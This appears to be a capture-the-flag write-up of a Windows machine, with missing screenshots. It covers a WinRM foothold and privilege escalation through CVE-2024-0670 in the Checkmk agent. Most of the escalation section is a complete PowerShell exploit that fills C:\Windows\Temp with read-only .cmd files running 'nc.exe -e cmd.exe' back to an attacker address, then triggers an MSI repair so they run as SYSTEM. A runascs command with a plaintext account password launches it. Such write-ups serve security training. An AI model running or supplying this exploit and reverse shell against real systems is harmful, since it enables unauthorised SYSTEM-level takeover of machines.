
Foothold
5986/TCP - winrms
user.txt

Enumeration
It was time to start enumerating the user and the host.

I then ran some automated enum:


The following was found, unknown whether this would prove useful though.

Other than that nothing was really found using winpeas here.
Privilege Escalation
CVE-2024-0670 - Check_mk_agent
After doing some searching I found the following blog post:

This blog also contained the PoC:

[!quote]+ In some cases, the software creates temporary files inside the directory C:\Windows\Temp that get executed afterwards. An attacker can leverage this to place write-protected malicious files in the directory beforehand. The files get executed by Checkmk with SYSTEM privileges allowing attackers to escalate their privileges.
Attack chain
In order to exploit this CVE we’ll have to use the following commands.


- Copy over the
runascs.exebinary:

- For this step we’ll have to download over the
nc.exebinary, but it needs to be placed inside theC:\Windows\Tempdirectory:

- Next up we will create a script called
shell.ps1which will exploit the Check_mk_agent:
param( [int]$MinPID = 1000, [int]$MaxPID = 15000, [string]$LHOST = "10.10.14.42", # CHANGE THIS [string]$LPORT = "80" # CHANGE THIS AS WELL)
# 1. Define the malicious batch payload$NcPath = "C:\Windows\Temp\nc.exe"$BatchPayload = "@echo off`r`n$NcPath -e cmd.exe $LHOST $LPORT"
# 2. Find the MSI trigger$msi = ( Get-ItemProperty 'HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\*\InstallProperties' | Where-Object { $_.DisplayName -like '*mk*' } | Select-Object -First 1).LocalPackage
if (!$msi) { Write-Error "Could not find Checkmk MSI" return}
Write-Host "[*] Found MSI at $msi"
# 3. Spray the Read-Only filesWrite-Host "[*] Seeding $MinPID to $MaxPID..."
foreach ($ctr in 0..1) { for ($num = $MinPID; $num -le $MaxPID; $num++) {
$filePath = "C:\Windows\Temp\cmk_all_$($num)_$($ctr).cmd"
try { [System.IO.File]::WriteAllText($filePath, $BatchPayload, [System.Text.Encoding]::ASCII) Set-ItemProperty -Path $filePath -Name IsReadOnly -Value $true -ErrorAction SilentlyContinue } catch { # 123 } }}
Write-Host "[*] Seeding complete."
# 4. Launch the triggerWrite-Host "[*] Triggering MSI repair..."Start-Process "msiexec.exe" -ArgumentList "/fa `"$msi`" /qn /l*vx C:\Windows\Temp\cmk_repair.log" -Wait
Write-Host "[*] Trigger sent. Check listener."This script get’s transfered over to the target and a listener is launched.
- Copy the file to
C:\Windows\Tempand run the following commands
copy shell.ps1 C:\Windows\Temp\shell.ps1
.\runascs.exe web_svc 'dksehdgh712!@#' “C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -NoProfile -ExecutionPolicy Bypass -File C:\Windows\Temp\shell.ps1”
- Profit

root.txt